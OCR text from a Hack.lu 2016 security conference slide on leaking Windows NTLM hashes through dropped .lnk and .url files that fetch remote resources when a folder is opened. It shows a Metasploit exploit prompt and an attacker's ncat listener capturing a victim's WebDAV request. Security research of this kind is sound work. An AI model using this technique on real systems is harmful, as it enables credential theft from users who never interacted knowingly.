 18-20 OCTOBER 2016
NOTHING IS BEYOND
A GOOD HACK
HACK.LU
msf > exploit -g
OK, have some fun !!
▪ Almost no user interaction :)
▪ Just have to drop the file anywhere :))
▪ Folder opened or browsed (background also) :)))
▪ Automatic fetching of .lnk / .url with NTLM :))))
root@kali:~/gits/Responder# ncat -klvp 80
Ncat: Version 7.25BETA2 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from
Ncat: Connection from
OPTIONS /1234.zip HTTP/1.1
Connection: Keep-Alive
User-Agent: Microsoft-WebDAV-MiniRedir/10.0.10586
translate: f
The Legend Of Windows: A Link To The Hash
- m4xk and sιx